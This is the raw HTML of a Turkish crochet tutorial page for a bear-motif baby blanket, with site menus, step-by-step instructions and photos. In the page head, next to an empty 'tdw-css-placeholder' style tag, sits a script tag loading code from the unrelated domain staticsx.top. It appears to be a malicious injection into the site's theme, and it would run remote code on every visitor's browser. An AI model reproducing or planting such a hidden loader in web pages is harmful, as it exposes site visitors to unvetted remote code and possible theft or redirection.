


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.orgudelisiyim.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri",
                    "name": "Bebek Örgü Modelleri"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir",
                    "name": "Ayı Motifli Bebek Battaniyesi Nasıl Yapılır?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	
 
 


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6319 single-format-standard ayi-motifli-bebek-battaniyesi-nasil-yapilir global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-container"><ul id="menu-ust" class="td-mobile-main-menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-ust-container"><ul id="menu-ust-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.orgudelisiyim.com/">
            <img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
            <span class="td-visual-hidden">Örgü Modelleri ve El İşleri</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-6319" class="post-6319 post type-post status-publish format-standard has-post-thumbnail hentry category-bebek-orgu-modelleri" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.orgudelisiyim.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Bebek Örgü Modelleri" class="entry-crumb" href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ayı Motifli Bebek Battaniyesi Nasıl Yapılır?</span></div>
            
            <header>
                <h1 class="entry-title">Ayı Motifli Bebek Battaniyesi Nasıl Yapılır?</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" data-caption=""><img width="415" height="300" class="entry-thumb td-modal-image" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" alt="" title="ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim"/></a></div>
        <p>Bebeklerimiz için yine çok şirin bir örgü modeliyle karşınızdayız. Ufak kare şeklinde yapacağımız ayı motifli bebek battaniyesi çok hoşunuza gidecek. Ayı motifli bebek battaniyesi yapımı da oldukça kolaydır. Modeli yaparken kullanacağımız örgü teknikleri sihirli halka, trabzan ve zincir çekmek yeterli olacaktır. Kullanılan malzemeler ise 3,5 numara tığ, renkli ipler, boncuk ve iğne. </p>
<p><img decoding="async" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim" width="415" height="300" class="aligncenter size-full wp-image-6337" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<h2>Ayı Motifli Bebek Battaniyesi Yapılışı</h2>
<p>Sihirli yaptıktan sonraiçine altı tane sık iğne yapın.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6321" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-1-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-1-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-1-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-1-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6322" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-2-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-2-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-2-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-2-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /><br />
Her ilmeğe iki defa batarak on iki sık iğne yapın.<br />
<img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6323" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-3-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-3-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-3-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-3-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6324" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-4-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-4-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-4-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-4-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /><br />
Bu adımda ipin rengini değiştirip iki tane ipliğe siyah boncuk takın ve sonra sık iğneler bir tanesinin üstüne ipi sabitleyin. Üç tane zincir çekin.</p>
<p>Hemen yanına bir tane trabzan yapın. Sıra sonuna kadar her ilmeğe iki kez batarak 24 trabzan yapın. Göz için 9 trabzan yaptıktan sonra 1 boncukla birlikte trabzan yapın. Arada altı trabzan yapın ve yeniden boncuklarla biraber bir trabzan daha yapın. Kalan ilmekleri örmeye devam edelin.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6326" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-5-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-5-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-5-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-5-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6329" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-6-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-6-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-6-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-6-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6327" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-7-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-7-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-7-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-7-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6328" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-8-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-8-orgudelisiyim" width="415" height="299" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-8-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-8-orgudelisiyim-300x216.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p>Şimdi bir üst sıraya çıkacağız üç zincirçekin. Bir trabzan üzerine iki defa batarak sıra sonunu kadar aynı şekilde örmeye devam edin.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6330" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-9-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-9-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-9-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-9-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6331" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-10-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-10-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-10-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-10-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6332" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-11-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-11-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-11-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-11-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /><br />
İpin rengini değiştirip sırası ile fotoğrafta gördüğünüz gibi batarak örmeye devam edin.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6333" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-12-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-12-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-12-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-12-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6334" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-13-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-13-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-13-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-13-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6335" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-14-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapimi-14-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-14-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapimi-14-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p>Şimdide hanımlar ayıcığımızın kulaklarını yapacağız.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6338" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-15-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-15-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-15-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-15-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6339" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-16-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-16-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-16-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-16-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6340" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-17-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-17-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-17-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-17-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6341" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-18-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-18-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-18-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-18-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p>Ve en son nakış ipi yardımıyla ayının burun ve ağız kısmını yapın.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6342" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-19-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-19-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-19-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-19-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-6343" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-20-orgudelisiyim.jpg" alt="ayi-motifli-bebek-battaniyesi-yapilisi-20-orgudelisiyim" width="415" height="300" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-20-orgudelisiyim.jpg 415w, https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-yapilisi-20-orgudelisiyim-300x217.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

